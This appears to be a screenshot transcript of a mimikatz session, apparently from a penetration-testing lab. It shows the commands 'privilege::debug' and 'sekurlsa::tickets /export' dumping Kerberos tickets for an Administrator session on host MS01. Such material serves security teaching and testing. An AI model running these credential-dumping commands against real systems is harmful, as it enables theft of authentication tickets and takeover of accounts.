 C:\tools>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 522145 (00000000:0007f7a1)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : MS01
Logon Server      : MS01
Logon Time        : 4/25/2025 3:57:03 AM
SID               : S-1-5-21-430213916-1543111962-1809483319-500
         * Username : Administrator
         * Domain   : MS01
         * Password : (null)
        Group 0 - Ticket Granting Service